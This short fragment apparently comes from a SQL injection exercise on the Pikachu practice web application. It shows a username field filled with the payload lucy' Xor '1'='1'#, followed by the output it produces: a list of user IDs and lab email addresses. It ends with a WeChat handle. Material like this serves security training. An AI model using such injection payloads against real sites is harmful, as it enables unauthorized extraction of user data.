 what's your username?
lucy' Xor '1'='1'#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:7
your email is: lili@pikachu.com
微信号: HackRead